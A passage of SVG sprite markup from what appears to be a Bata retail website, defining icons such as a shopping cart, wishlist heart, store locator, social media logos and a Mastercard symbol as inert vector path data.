2.985-1.708 4.957-3.512 6.22a13.049 13.049 0 01-3.307 1.652zm-.536-4.813l5.594-6.131-1.109-1.011-5.039 5.524-2.027-2.223-1.109 1.011 2.582 2.83.554.607.554-.607z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-shoppingcart" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.647 2.571c.636-.694 1.484-1.07 2.353-1.07.87 0 1.718.376 2.354 1.07.618.674.983 1.593 1.006 2.568H6.64c.023-.975.388-1.894 1.006-2.568zM5.14 6.64v1.54h1.5V6.64h6.72v1.54h1.5V6.64h3.125v11.858H2.015V6.64H5.14zm0-1.5c.023-1.334.519-2.619 1.4-3.581C7.447.57 8.69 0 10 0c1.312 0 2.554.569 3.46 1.557.882.962 1.377 2.247 1.4 3.581h4.625V20H.515V5.138h4.627z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 16 16" id="icon-sizeguide" xmlns="http://www.w3.org/2000/svg"><path d="M5.176 14.354l.353.353.354-.353 8.47-8.471.354-.354-.353-.353-3.53-3.53-.353-.353-.354.353-8.47 8.471-.354.354.353.353 3.53 3.53zm1.941-1.06l-2.47-2.47m5.559-.618L7.734 7.735M8.75 11.75l-1.5-1.5m4.5-1.5l-1.5-1.5m3.043-.132l-2.47-2.472" stroke="currentColor"/></symbol><symbol viewBox="0 0 20 26" id="icon-store" xmlns="http://www.w3.org/2000/svg"><path d="M9.202 1.31a7.896 7.896 0 017.896 7.897c0 1.882-1.31 5.382-3.429 9.14a25.891 25.891 0 01-4.456 6.221 26.33 26.33 0 01-4.457-6.23c-2.129-3.755-3.44-7.256-3.44-9.131A7.896 7.896 0 019.213 1.31M9.203 0A9.202 9.202 0 000 9.202C0 14.284 7.365 26 9.202 26c1.837 0 9.202-11.716 9.202-16.798A9.202 9.202 0 009.202 0z"/><path d="M9.228 12.097a3.491 3.491 0 11.002-6.983 3.491 3.491 0 01-.002 6.983zm0-5.671a2.181 2.181 0 100 4.362 2.181 2.181 0 000-4.362z"/></symbol><symbol viewBox="0 0 38.343 35.907" id="icon-store-building" xmlns="http://www.w3.org/2000/svg"><g data-name="Group 3223" stroke="#000" stroke-linejoin="round" stroke-width="1.5"><path data-name="Path 1694" d="M5.137.75h28.427l4.028 15.111H.749z" fill="none"/><path data-name="Rectangle 882" fill="none" d="M4.878 15.86h28.945v19.296H4.878z"/><g data-name="Rectangle 883" fill="#fff"><path d="M21.494 19.254h7.504v6.432h-7.504z" stroke="none"/><path fill="none" d="M22.244 20.004h6.004v4.932h-6.004z"/></g></g></symbol><symbol viewBox="0 0 26 26" fill="#fff" id="icon-tick" xmlns="http://www.w3.org/2000/svg"><path d="M22.566 4.73l-1.793-1.218a1.088 1.088 0 00-1.507.285l-8.79 12.96-4.039-4.038a1.085 1.085 0 00-1.53 0L3.37 14.254a1.09 1.09 0 000 1.535L9.582 22c.348.348.895.613 1.387.613s.988-.308 1.308-.773L22.855 6.234a1.082 1.082 0 00-.289-1.504z"/></symbol><symbol viewBox="0 0 27.738 22.895" id="icon-track" xmlns="http://www.w3.org/2000/svg"><path d="M.551.551h18.161v15.74H.551zm18.161 6.054h4.843l3.632 3.632v6.054h-8.475zM9.027 19.318A3.027 3.027 0 116 16.291a3.027 3.027 0 013.027 3.027zm15.739 0a3.027 3.027 0 11-3.027-3.027 3.027 3.027 0 013.027 3.027z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.1"/></symbol><symbol fill="none" viewBox="0 0 16 20" id="icon-trash" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.76 3.75c.054-.662.324-1.127.676-1.44.408-.362.974-.56 1.564-.56.59 0 1.156.198 1.564.56.352.313.622.778.676 1.44H5.76zm-1.503 0c.059-1.087.503-1.957 1.182-2.56C6.156.551 7.09.25 8 .25c.91 0 1.844.302 2.56.94.68.603 1.124 1.473 1.183 2.56H16v1.5h-1.25v14.5H1.25V5.25H0v-1.5h4.257zM2.75 18.25v-13h10.5v13H2.75zM5.25 9v5h1.5V9h-1.5zm4 0v5h1.5V9h-1.5z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 16 20" id="icon-user" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 5a3.5 3.5 0 11-7 0 3.5 3.5 0 017 0zm-.966 4.311a5 5 0 10-5.067 0C1.538 10.374.083 14.041.003 18.5 0 18.633 0 18.766 0 18.9V20h16v-1.1c0-.134-.001-.267-.004-.4-.08-4.459-1.535-8.126-5.462-9.189zm-7.555 3.436C2.034 14.1 1.551 16.072 1.504 18.5h12.992c-.047-2.428-.53-4.4-1.475-5.753C12.089 11.415 10.58 10.5 8 10.5s-4.09.915-5.02 2.247z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="icon-wishlist" xmlns="http://www.w3.org/2000/svg"><path d="M12.009 20.913l-7.582-7.959h0l-1.098-1.15a1.23 1.23 0 00-.018-.02l-.014-.014-.002-.002a5.493 5.493 0 01.029-7.504h0a4.804 4.804 0 017.028.029h0l.008.008 1.106 1.16.543.569.543-.569 1.106-1.16h0l.006-.006a4.805 4.805 0 016.954-.076h0l.074.08a5.494 5.494 0 01.003 7.498l-1.104 1.157h0l-7.582 7.959z" stroke="currentColor" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 19 16" id="icon-wishlist-full" xmlns="http://www.w3.org/2000/svg"><path d="M9.506 14.913L3.549 8.66h0l-.877-.92a.928.928 0 00-.017-.017l6.85 7.19zm0 0l5.957-6.253h0l.882-.925a4.244 4.244 0 00-.002-5.793l-.06-.065a3.693 3.693 0 00-5.343.061l-.006.007h0l-.885.927-.543.57-.543-.57-.885-.927-.008-.009h0a3.693 3.693 0 00-5.403-.022h0a4.245 4.245 0 00-.022 5.798l6.86 7.2z" fill="currentColor" stroke="currentColor" stroke-width="1.5"/></symbol><symbol viewBox="0 0 24 24" id="icon-world" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zm6.93 6h-2.95a15.65 15.65 0 00-1.38-3.56A8.03 8.03 0 0118.92 8zM12 4.04c.83 1.2 1.48 2.53 1.91 3.96h-3.82c.43-1.43 1.08-2.76 1.91-3.96zM4.26 14C4.1 13.36 4 12.69 4 12s.1-1.36.26-2h3.38c-.08.66-.14 1.32-.14 2s.06 1.34.14 2H4.26zm.82 2h2.95c.32 1.25.78 2.45 1.38 3.56A7.987 7.987 0 015.08 16zm2.95-8H5.08a7.987 7.987 0 014.33-3.56A15.65 15.65 0 008.03 8zM12 19.96c-.83-1.2-1.48-2.53-1.91-3.96h3.82c-.43 1.43-1.08 2.76-1.91 3.96zM14.34 14H9.66c-.09-.66-.16-1.32-.16-2s.07-1.35.16-2h4.68c.09.65.16 1.32.16 2s-.07 1.34-.16 2zm.25 5.56c.6-1.11 1.06-2.31 1.38-3.56h2.95a8.03 8.03 0 01-4.33 3.56zM16.36 14c.08-.66.14-1.32.14-2s-.06-1.34-.14-2h3.38c.16.64.26 1.31.26 2s-.1 1.36-.26 2h-3.38z"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-x" xmlns="http://www.w3.org/2000/svg"><path d="M11.848 8.469L19.081 0h-1.714l-6.279 7.353L6.071 0H.285l7.586 11.12L.285 20H2l6.632-7.766L13.929 20h5.786L11.848 8.469zm-2.347 2.748l-.769-1.107L2.617 1.3h2.632l4.935 7.11.768 1.107 6.416 9.243h-2.633l-5.234-7.543z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 13 13" id="info-icon" xmlns="http://www.w3.org/2000/svg"><circle cx="6.333" cy="6.865" r="5.5" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6.833 3.865h-1v1h1v-1zm0 2.5v-.5h-1v4.5h1v-4z" fill="currentColor"/></symbol><symbol stroke-width=".001" viewBox="0 0 24 24" id="instagram" xmlns="http://www.w3.org/2000/svg"><g transform="translate(-136.7 -273.2)"><path d="M148.7 275.4h5c.8 0 1.5.1 2.2.3 1 .4 1.9 1.2 2.2 2.2.3.7.4 1.5.3 2.2v9.9c0 .8-.1 1.5-.3 2.2-.4 1-1.2 1.9-2.2 2.2-.7.3-1.5.4-2.2.3h-9.9c-.8 0-1.5-.1-2.2-.3-1-.4-1.9-1.2-2.2-2.2-.3-.7-.4-1.5-.3-2.2v-9.9c0-.8.1-1.5.3-2.2.4-1 1.2-1.9 2.2-2.2.7-.3 1.5-.4 2.2-.3h4.9m0-2.2h-5c-1 0-2 .2-2.9.5-1.7.6-3 1.9-3.6 3.6-.4.9-.5 1.9-.5 2.9v9.9c0 1 .2 2 .5 2.9.6 1.7 1.9 3 3.6 3.6.9.4 1.9.5 2.9.5h9.9c1 0 2-.2 2.9-.5 1.7-.6 3-1.9 3.6-3.6.4-.9.5-1.9.5-2.9v-9.9c0-1-.2-2-.5-2.9-.6-1.7-1.9-3-3.6-3.6-.9-.4-1.9-.5-2.9-.5-1.6.1-3.2.1-4.9 0z"/><path d="M148.7 279.2c-3.4 0-6.2 2.8-6.2 6.2 0 3.4 2.8 6.2 6.2 6.2 3.4 0 6.2-2.8 6.2-6.2.1-3.3-2.4-6-5.7-6.2h-.5zm0 10.3c-2.3 0-4.1-1.8-4.1-4.1s1.8-4.1 4.1-4.1 4.1 1.8 4.1 4.1c0 2.2-1.8 4.1-4 4.1h-.1z"/><circle cx="155.2" cy="279" r="1.5"/></g></symbol><symbol viewBox="0 0 24 24" id="linkedin" xmlns="http://www.w3.org/2000/svg"><path d="M22.3 0H1.7C.8.1.1.8 0 1.7v20.6c0 .9.8 1.7 1.7 1.7h20.6c.9 0 1.7-.8 1.7-1.7V1.7c.1-.9-.6-1.6-1.5-1.7h-.2zM7.1 20.6H3.6V9h3.6v11.6zM5.4 7.5c-1.1 0-2-.8-2-1.9v-.2c0-1.1.8-2 1.9-2h.2c1.1 0 2 .8 2 1.9v.2c0 1.1-.9 2-2.1 2zm15.2 13.1H17V15c0-1.4 0-3.1-1.9-3.1s-2.2 1.4-2.2 2.9v5.6H9.4V9h3.4v1.5c.7-1.2 2-1.9 3.4-1.9 3.6 0 4.3 2.4 4.3 5.4v6.5h.1z"/></symbol><symbol viewBox="0 0 16 20" id="locator-small" xmlns="http://www.w3.org/2000/svg"><path d="M8 .001c-2.448 0-4.426.821-5.789 2.273C.855 3.719.176 5.716.176 7.948c0 2.521 1.257 4.801 2.748 6.714 1.188 1.524 2.589 2.892 3.732 4.007.29.283.564.551.813.8l.53.53.53-.53c.216-.216.45-.447.698-.689l.001-.001c1.165-1.146 2.619-2.575 3.849-4.166 1.487-1.923 2.746-4.204 2.746-6.665 0-2.233-.678-4.229-2.034-5.674C12.426.822 10.448.001 8.001.001zM1.677 7.948c0-1.934.585-3.536 1.628-4.648C4.342 2.195 5.9 1.5 8 1.5s3.658.695 4.695 1.8c1.044 1.112 1.628 2.714 1.628 4.648 0 1.961-1.014 3.913-2.433 5.747-1.161 1.502-2.525 2.843-3.689 3.989l-.202.198-.329-.322-.002-.002c-1.138-1.111-2.442-2.385-3.56-3.82-1.414-1.814-2.431-3.766-2.431-5.792zM8 10.855a3.031 3.031 0 100-6.062 3.031 3.031 0 000 6.062z"/></symbol><symbol fill="none" viewBox="0 0 89 20" id="logo-bata-menu" xmlns="http://www.w3.org/2000/svg"><path d="M88.696 14.031c-.224-.298-.466-.598-.76-.969-.218-.271-.367-.294-.734.004-.562.46-2.087 1.663-2.477 1.934-.628.476-1.214.33-.93-.403.516-1.32 2.064-5.106 2.871-6.948a.913.913 0 00.02-.053l.05-.113-.014.014c.179-.635-.41-.992-1.514-.834-1.988.285-2.884.212-4.365 0-.42-.06-.976 0-1.234.506s-.506.85-.506.85-3.558-3.432-9.706-.211c-3.055 1.6-4.265 3.736-4.752 5.539-.016.066-2.017 1.408-3.419 2.01-.764.298-1.253.185-.787-1.002.466-1.187 2.288-5.241 2.288-5.241s1.22-.007 1.866-.185c.621-.17.988-.268 1.369-.536.38-.268.509-.38.241-.903-.288-.562-.34-.708-.48-.962-.142-.255-.274-.374-.621-.212-.423.199-.79.311-1.019.324-.327.02-.453-.043-.224-.565.128-.295 1.117-2.725 1.369-3.42.168-.466-.067-1.236-.933-1.441-.72-.169-1.485.423-1.822.932-1.475 2.212-2.672 2.418-3.307 2.5-.546.073-2.4-.168-3.165 1.99 0 0-1.61.017-1.878.014-.337 0-.393.06-.486.364-.093.294-.36 1.118-.47 1.488-.119.37.043.463.219.463h1.798s-1.07 2.361-1.964 4.365c-2.39 1.746-3.426 2.176-4.266 2.543-.38.169-1.273.298-.764-.89.454-1.058 2.18-5.38 3.03-7.324.317-.731-.275-1.154-1.462-.982-1.988.284-2.884.211-4.365 0-.42-.06-.976 0-1.234.506a7.15 7.15 0 01-.506.85S40.092 4.6 33.948 7.82c-3.208 1.68-4.405 3.985-4.818 5.803-.691.51-1.475 1.029-2.361 1.419l.016-.06c.126-.466 1.23-5.214-2.672-6.402 1.095-.277 1.882-.611 2.374-.932 1.915-1.406 1.776-3.052 1.485-4.028-.38-1.27-2.245-2.629-4.706-3.22-6.527-1.443-10.955 1.272-12.93 2.33C8.243 3.852 5.558 6.094 4.95 6.61c-.056.046-.086.132-.02.198.344.33 1.306 1.28 1.362 1.333.07.069.123.089.215.003A32.89 32.89 0 019.741 5.78l-3.859 8.985c-1.32 3.026-3.178 1.525-3.178 1.525s-.539-.301-1.418-1.356c-.096-.116-.212-.063-.245.02-.017.043-.784 1.706-.817 1.789-.033.086-.08.162.004.27 1.097 1.393 2.106 1.89 3.154 2.412 1.525.764 5.364 1.015 7.84-1.102 1.258-1.117 1.509-1.603 2.332-3.475L18.005 4.46c.592-1.273 1.61-2.543 2.84-2.245 1.06.254.933 1.908.933 1.908-.168 1.696-1.064 2.84-2.754 3.264-.36.089-.896.095-1.174.089-.142.003-.192.03-.252.165a69.08 69.08 0 00-.545 1.363c-.053.152.016.37.231.363.196 0 .427-.006.616-.006.618 0 1.59.397 1.789 1.243.138.602.267 1.23-.325 2.927-.572 1.633-1.15 2.364-1.865 2.797-.945.576-1.94.582-3.2-.466-.106-.106-.192-.03-.212.02-.01.026-.649 1.531-.695 1.634-.046.102-.09.211.007.304 1.733 1.67 3.297 2.153 5.71 2.153 1.654 0 2.881-.301 3.969-.698 2.563-.926 4.29-1.862 5.913-2.956.02.142.036.221.036.221.212.976 1.187 3.433 4.494 3.433 2.884 0 4.805-1.472 6.402-2.967.552 2.669 2.457 2.967 3.178 2.967.721 0 1.951-.212 3.307-.678 1.16-.4 3.158-1.234 5.516-2.58-.155.95-.04 2.401 1.147 2.953 1.432.668 3.942.033 4.71-.274.674-.268 3.141-1.406 5.158-2.513a63.786 63.786 0 011.472-.78c.006.088.04.28.066.422.212.976 1.187 3.433 4.494 3.433 2.883 0 4.805-1.472 6.399-2.966.552 2.668 2.46 2.966 3.178 2.966 3.237 0 5.846-1.753 10.056-5.347.188-.172.314-.301.09-.595m-11.205-2.686c-.714 1.607-2.12 3.433-3.518 4.283-1.78 1.273-3.052-.678-1.865-2.966.678-1.274 1.395-2.299 2.966-3.264 1.865-1.145 3.264.043 2.417 1.95m-35.446.017c-.714 1.607-2.12 3.433-3.518 4.283-1.78 1.273-3.053-.678-1.866-2.967.678-1.273 1.393-2.298 2.967-3.264 1.865-1.144 3.264.043 2.417 1.951" fill="#E60000"/></symbol><symbol viewBox="0 0 47.8 29.7" id="mastercard" xmlns="http://www.w3.org/2000/svg"><path d="M47.8 14.8c0 8.2-6.6 14.8-14.8 14.8-3.3 0-6.5-1.1-9.1-3.1-6.5 5-15.8 3.8-20.8-2.7S-.7 8.1 5.8 3.1C11.1-1 18.6-1 23.9 3.1c6.5-5 15.8-3.8 20.8 2.7 2 2.6 3.1 5.8 3.1 9zM33 1.3c-2.9 0-5.7.9-8 2.7 2.1 1.9 3.5 4.4 4.3 7.1h-1.4c-.7-2.4-2.1-4.6-3.9-6.3-1.9 1.7-3.2 3.9-3.9 6.3h-1.4c.7-2.7 2.2-5.2 4.3-7.1C16.9-.5 8.4.8 4 6.8S.8 21.3 6.8 25.7c4.8 3.5 11.3 3.5 16.1 0-1.9-1.8-3.4-4.1-4.1-6.6h1.4c.7 2.2 2 4.2 3.8 5.8 1.7-1.6 3-3.6 3.8-5.8h1.4c-.8 2.5-2.2 4.8-4.1 6.6 6 4.4 14.5 3.2 18.9-2.8S47 8.4 41 4c-2.3-1.7-5.1-2.7-8-2.7zM9.4 11.6H7.2l-1.4 4-.1-4h-2l-1.1 6.5H4l.8-5 .1 5h.9l1.8-5-.8 5h1.4l1.2-6.5zm2.6 4.2h-.3c-.8 0-1.2.3-1.2.8 0 .3.2.5.4.5h.1c.5 0 1-.5 1-1.3zm1 2.3h-1.1v-.5c-.4.4-.9.7-1.5.6-.7 0-1.3-.6-1.3-1.3v-.1c0-1.3.9-2 2.4-2h.6c0-.1 0-.2.1-.3 0-.4-.2-.5-.9-.5-.5 0-1 .1-1.5.2L10 13c.5-.2 1.1-.3 1.7-.3 1.2 0 1.8.5 1.8 1.6 0 .4 0 .7-.1 1.1-.1.7-.4 2.3-.4 2.7zm18.2-6.6c-1.8 0-3.1 1.6-3.1 4 0 1.7.9 2.8 2.4 2.8.4 0 .8-.1 1.2-.2l.2-1.5c-.4.2-.8.3-1.2.3-.8 0-1.3-.6-1.3-1.6 0-1.4.7-2.4 1.8-2.4.4 0 .9.1 1.2.4l.2-1.4c-.4-.3-.9-.4-1.4-.4zm4 4.3h-.3c-.8 0-1.2.3-1.2.8 0 .3.2.5.4.5h.1c.6 0 1-.6 1-1.3zm1 2.3H35v-.5c-.4.4-.9.7-1.5.6-.7 0-1.3-.6-1.3-1.3v-.1c0-1.3.9-2 2.4-2h.6c0-.1 0-.2.1-.3 0-.3-.2-.5-.9-.5-.5 0-1 .1-1.5.2 0-.1.2-1.2.2-1.2.5-.2 1.1-.3 1.7-.3 1.2 0 1.8.5 1.8 1.6 0 .4 0 .7-.1 1.1 0 .7-.2 2.3-.3 2.7zm-16.4-1.2c-.1 0-.2.1-.4 0-.3 0-.5-.1-.5-.4 0-.2.2-1.4.4-2.4h.7l.2-1.3h-.7l.2-.8h-1.4s-.5 3.1-.6 3.6c-.1.5-.2.9-.2 1.4-.1.6.3 1.1.9 1.2h.2c.3 0 .7-.1 1-.2l.2-1.1zm4.3 1.1c-.5.1-.9.2-1.4.2-1.2.1-2.2-.7-2.4-1.8v-.5c0-1.8 1-3.1 2.4-3.1 1-.1 1.8.7 1.9 1.7v.3c0 .4-.1.9-.2 1.3h-2.8c-.1.8.4 1.1 1.2 1.1.5 0 1-.1 1.4-.3l-.1 1.1zm-.8-3.1c0-.1.1-.9-.6-.9-.4 0-.8.3-.9.9h1.5zm-9.2-.4c0 .7.4 1.3 1.1 1.5.6.3.7.3.7.6s-.2.5-.8.5c-.4 0-.8-.1-1.2-.2l-.2 1.2c.5.1 1 .2 1.5.2 1.5 0 2.1-.6 2.1-1.8 0-.7-.4-1.3-1-1.5-.6-.3-.7-.3-.7-.6s.2-.4.7-.4c.3 0 .7 0 1 .1l.2-1.2c-.4-.1-.8-.1-1.2-.1-1.7-.1-2.2.7-2.2 1.7zm30 3.6h-1.3l.1-.5c-.3.4-.8.6-1.3.6-1 0-1.7-.9-1.7-2.2 0-1.8 1-3.2 2.3-3.2.5 0 1 .3 1.3.7l.3-1.9h1.4l-1.1 6.5zM42 16.9c.7 0 1.1-.7 1.1-1.8 0-.7-.3-1-.7-1-.6 0-1.1.7-1.1 1.8 0 .7.2 1 .7 1zm-4.3-4.1c-.2 1.6-.5 3.3-.7 4.9l-.1.4h1.4c.5-3.2.6-3.9 1.4-3.8.1-.5.3-1.1.5-1.5-.6-.1-.9.2-1.3.8.1-.3.1-.5.1-.8h-1.3zm-12.2 0c-.2 1.6-.5 3.3-.7 4.9l-.1.4h1.4c.5-3.2.6-3.9 1.4-3.8.1-.5.3-1.1.5-1.5-.6-.1-.9.2-1.3.8 0-.3.1-.5.1-.8h-1.3zm19.6 5.6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5-.5.2-.5.5.3.5.5.5zm-.3-.5c0-.2.2-.4.4-.4s.4.2.4.4-.2.4-.4.4c-.3 0-.4-.2-.4-.4zm.3.2l-.1-.4h.3l.1.1s0 .1-.1.1l.1.2h-.1l-.2-.1H45l.1.1zm0-.2h.1v-.1c-.1 0-.1 0-.1.1zm.7 5.2c0-.3.2-.5.5-.5s.5.2.5.5-.2.5-.5.5c-.2 0-.5-.2-.5-.5zm.5.4c.2 0 .4-.1.4-.3s-.1-.4-.3-.4c-.2 0-.4.1-.4.3 0 .2.1.4.3.4zm0-.4l.1.2h.1l-.1-.2.1-.1s0-.1-.1-.1h-.3v.4h.1l.1-.2zm0-.1h.1v.1c-.1 0-.1 0-.1-.1z"/></symbol><symbol fill="none" viewBox="0 0 22 22" id="maximize" xmlns="http://www.w3.org/2000/svg"><path d="M10.167 21H1v-9.166M11.833 1H21v9.166" stroke="#140000" stroke-width="2"/></symbol><symbol fill="none" viewBox="0 0 24 20" id="orders-purchases" xmlns="http://www.w3.org/2000/svg"><path d="M5.583 7.023V4.797l8.75-3.559 8.75 3.559v10.406l-8.75 3.56-8.75-3.56V14.17" stroke="#140000" stroke-width="1.5"/><path d="M23.083 4.797l-8.75 3.559m0 0v10.406m0-10.406l-8.75-3.56 4.375 1.78 8.75-3.558M.917 9.002h8.167m-6.417 2.916h6.417" stroke="#140000" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 16 16" id="password-icon" xmlns="http://www.w3.org/2000/svg"><path d="M8 4.5C5.818 4.5 3.5 6 2 8c1.5 2 3.818 3.5 6 3.5S12.5 10 14 8c-1.5-2-3.818-3.5-6-3.5z" stroke="#140000" stroke-width="1.3"/><path d="M10 8a2 2 0 11-4 0 2 2 0 014 0z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 16 16" id="password-viewed-icon" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 13.5l11-11M2 8c1.5-2 3.818-3.5 6-3.5S12.5 6 14 8c-1.5 2-3.818 3.5-6 3.5S3.5 10 2 8z" stroke="#140000" stroke-width="1.3" stroke-linecap="square"/><path d="M10 8a2 2 0 11-4 0 2 2 0 014 0z" fill="#140000"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="payments-icon-card" xmlns="http://www.w3.org/2000/svg"><path d="M20 5H4a2 2 0 00-2 2v10a2 2 0 002 2h16a2 2 0 002-2V7a2 2 0 00-2-2z" stroke="#140000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M2.134 10h20" stroke="#140000" stroke-width="3" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="pdp-overlay-zoom" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.75 1V.25h-1.5v9h-9v1.5h9v9h1.5v-9h9v-1.5h-9V1z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 2" id="pdp-overlay-zoom-out" xmlns="http://www.w3.org/2000/svg"><path d="M19 1H1" stroke="#140000" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 0 512.883 512.883" id="pinterest" xmlns="http://www.w3.org/2000/svg"><path d="M256.441 0C115.2 0 .441 114.759.441 256c0 105.048 62.676 195.09 153.6 234.814-.883-17.655 0-39.724 4.414-59.145 5.297-21.186 32.662-139.476 32.662-139.476s-7.945-16.772-7.945-40.607c0-37.959 22.069-66.207 49.434-66.207 22.952 0 34.428 17.655 34.428 38.841 0 22.952-15.007 58.262-22.952 90.924-6.179 27.366 13.241 49.434 40.607 49.434 48.552 0 81.214-62.676 81.214-135.945 0-56.497-37.959-97.986-106.814-97.986-77.683 0-126.234 58.262-126.234 122.703 0 22.069 6.179 37.959 16.772 50.317 4.414 5.297 5.297 7.945 3.531 14.124-.883 4.414-4.414 15.89-5.297 20.303-1.766 6.179-7.062 8.828-13.241 6.179-36.193-15.007-52.083-53.848-52.083-97.986 0-72.386 60.91-159.779 182.731-159.779 97.986 0 162.428 70.621 162.428 146.538 0 100.634-55.614 175.669-137.71 175.669-27.366 0-53.848-15.007-62.676-31.779 0 0-15.007 59.145-17.655 70.621-5.297 19.421-15.89 39.724-25.6 54.731 22.952 7.062 47.669 10.593 72.386 10.593 141.241 0 256-114.759 256-256S397.683 0 256.441 0"/></symbol><symbol viewBox="0 0 18 18" id="plp-filter" xmlns="http://www.w3.org/2000/svg"><path d="M.429 2.99h3.038A2.573 2.573 0 006 5.12a2.573 2.573 0 002.533-2.13h9.038a.429.429 0 000-.859H8.533A2.573 2.573 0 006 0a2.573 2.573 0 00-2.533 2.131H.43a.429.429 0 000 .859zM6 .843c.947 0 1.714.77 1.714 1.718S6.947 4.278 6 4.278A1.716 1.716 0 014.286 2.56c0-.949.767-1.718 1.714-1.718zm11.571 7.728h-3.038A2.573 2.573 0 0012 6.439a2.573 2.573 0 00-2.533 2.132H.43a.429.429 0 000 .858h9.038A2.573 2.573 0 0012 11.561a2.573 2.573 0 002.533-2.132h3.038a.429.429 0 000-.858zM12 10.717A1.716 1.716 0 0110.286 9c0-.948.767-1.717 1.714-1.717s1.714.769 1.714 1.717c0 .948-.767 1.717-1.714 1.717zm5.571 4.293H8.533A2.573 2.573 0 006 12.88a2.573 2.573 0 00-2.533 2.131H.43a.429.429 0 000 .859h3.038A2.573 2.573 0 006 18a2.573 2.573 0 002.533-2.131h9.038a.429.429 0 000-.859zM6 17.157a1.716 1.716 0 01-1.714-1.718c0-.948.767-1.717 1.714-1.717s1.714.769 1.714 1.717c0 .949-.767 1.718-1.714 1.718z"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="plp-filter-icon" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#dxclip0_3298_99853)" stroke="currentColor" stroke-miterlimit="10"><path d="M15.5 5.5H21m-18 6h6m-6 6h6m2-6h10m-18-6h10m-2 12h10M15.5 3v5m-7 1v5m3 1v5"/></g><defs><clipPath id="dxclip0_3298_99853"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 20 14" id="points-credits" xmlns="http://www.w3.org/2000/svg"><path d="M18.87 10.497c.05-.256.955-3.587-1.877-4.481.77-.194 1.324-.429 1.668-.653 1.346-.985 1.249-2.135 1.043-2.819-.268-.89-1.579-1.84-3.307-2.255-4.588-1.01-7.7.892-9.087 1.632-1.47.786-3.36 2.355-3.785 2.715-.039.033-.059.093-.014.14.243.231.918.895.957.933.05.047.087.062.153.003a22.978 22.978 0 012.273-1.654l-2.711 6.29c-.927 2.118-2.234 1.069-2.234 1.069s-.38-.211-.998-.95c-.068-.082-.149-.044-.172.015-.011.031-.551 1.194-.573 1.254-.022.06-.056.114.004.188.771.974 1.48 1.322 2.216 1.689 1.072.535 3.77.711 5.511-.772.883-.782 1.06-1.122 1.64-2.433l3.127-7.27c.418-.89 1.132-1.78 1.996-1.573.745.179.656 1.336.656 1.336-.12 1.186-.748 1.989-1.937 2.285-.254.063-.629.066-.825.063-.1.004-.135.02-.177.116-.041.096-.345.85-.383.955-.038.105.012.258.163.256a29 29 0 01.432-.004c.433 0 1.117.277 1.257.87.098.42.188.86-.229 2.047-.401 1.143-.81 1.654-1.31 1.958-.666.404-1.364.407-2.25-.326-.075-.075-.134-.021-.149.014-.007.018-.455 1.07-.488 1.144-.033.073-.063.147.005.213 1.217 1.17 2.427 1.509 4.013 1.507 1.162-.002 2.027-.206 2.79-.49 2.083-.844 2.562-2.835 2.603-3.012z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 12 2" id="qty-minus-icon" xmlns="http://www.w3.org/2000/svg"><path d="M10.5 1h-9" stroke="currentColor" stroke-width="1.125" stroke-linecap="square"/></symbol><symbol fill="none" viewBox="0 0 12 12" id="qty-plus-icon" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.438 10.5v.563h1.125V6.561h4.5V5.438H6.561v-4.5H5.438v4.501h-4.5v1.125h4.501V10.5z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 14 14" id="remove-filter-icon" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.468 11.468l-.53.53 1.06 1.06.53-.53 4.47-4.47 4.47 4.47.53.53 1.061-1.06-.53-.53-4.47-4.47 4.47-4.47.53-.53L12 .938l-.53.53L7 5.938l-4.47-4.47L2 .938.939 1.998l.53.53 4.47 4.47-4.47 4.47z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="remove-icon-cart" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.591.53L1.061 0 0 1.06l.53.531 8.41 8.411L.534 18.41l-.53.53L1.063 20l.53-.53L10 11.063l8.403 8.404.53.53 1.06-1.06-.53-.53-8.402-8.405 8.407-8.408.53-.53-1.06-1.06-.53.53L10 8.942 1.591.53z" fill="currentColor"/></symbol><symbol viewBox="0 0 57 57" id="return" xmlns="http://www.w3.org/2000/svg"><g fill="none" stroke="#000" stroke-width="1.5"><circle cx="28.5" cy="28.5" r="28.5" stroke="none"/><circle cx="28.5" cy="28.5" r="27.75"/><g stroke-linecap="round" stroke-linejoin="round"><path d="M43.776 17.386v8.333h-8.333m-22.22 13.888v-8.333h8.333"/><path d="M16.709 24.33a12.5 12.5 0 0120.623-4.666l6.444 6.055m-30.553 